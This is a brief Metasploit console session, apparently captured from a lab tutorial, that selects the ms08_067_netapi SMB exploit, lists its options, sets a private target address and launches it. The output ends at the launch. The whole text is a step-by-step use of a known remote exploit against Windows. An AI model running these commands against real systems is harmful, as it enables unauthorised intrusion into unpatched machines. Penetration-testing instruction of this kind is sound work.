 msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set RHOST 192.168.255.146
RHOST => 192.168.255.146
msf exploit(ms08_067_netapi) > exploit